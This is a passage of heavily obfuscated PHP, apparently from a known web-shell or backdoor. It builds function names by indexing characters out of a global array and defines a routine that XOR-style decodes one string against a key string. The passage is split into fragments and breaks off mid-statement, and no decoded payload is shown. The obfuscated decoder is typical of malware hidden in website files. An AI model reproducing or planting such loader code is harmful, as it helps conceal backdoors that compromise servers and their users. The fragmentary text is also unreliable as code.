
[
'k04123c52'
][
75
].
$vc31
[
'k04123c52'
][
56
].
$vc
31
[
'k04123c52'
][
7
].
$vc31
[
'k04123c52'
][
81
].
$v
c31
[
'k04123c52'
][
92
].
$vc31
[
'k04123c52'
]
[
3
].
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k04123c5
2'
][
3
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c
52'
][
91
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k0412
3c52'
][
56
].
$vc31
[
'k04123c52'
][
3
].
$vc31
[
'k041
23c52'
][
21
].
$vc31
[
'k04123c52'
][
21
];
global
$l
e29ea
;
function
j2d42d32
(
$xd14ec84c
, 
$te273e0
d
)
{
global
$vc31
;
$jae2
 = 
""
;
for
 (
$z7d4
=
0
; 
$z7
d4
<
$vc31
[
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k0412
3c52'
][
79
].
$vc31
[
'k04123c52'
][
21
].
$vc31
[
'k04
123c52'
][
79
].
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k
04123c52'
][
89
]](
$xd14ec84c
);){
for
 (
$ka0d3d3d
5
=
0
; 
$ka0d3d3d5
<
$vc31
[
$vc31
[
'k04123c52'
][
7
9
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c52'
]
[
21
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c5
2'
][
71
].
$vc31
[
'k04123c52'
][
89
]](
$te273e0d
) &
& 
$z7d4
<
$vc31
[
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c52'
][
21
].
$vc
31
[
'k04123c52'
][
79
].
$vc31
[
'k04123c52'
][
7
1
].
$vc31
[
'k04123c52'
][
89
]](
$xd14ec84c
); 
$ka0
d3d3d5
++, 
$z7d4
++){
$jae2
 .= 
$vc31
[
$vc31
[
'k04
123c52'
][
95
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k
04123c52'
][
75
].
$vc31
[
'k04123c52'
][
92
].
$vc31